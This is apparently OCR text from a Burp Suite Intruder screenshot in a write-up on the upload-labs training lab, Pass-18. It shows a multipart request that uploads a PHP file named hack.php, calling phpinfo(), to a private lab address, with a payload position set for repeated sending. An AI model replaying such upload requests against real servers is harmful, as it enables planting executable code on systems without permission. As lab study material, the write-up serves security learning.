 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /upload-labs-master/upload-labs-master/Pass-18/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.§2§
设置一个无关变量值
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------24604014562643329493648674598
Content-Length: 378
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-18/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------24604014562643329493648674598
Content-Disposition: form-data; name="upload_file"; filename="hack.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------24604014562643329493648674598
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------24604014562643329493648674598--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1101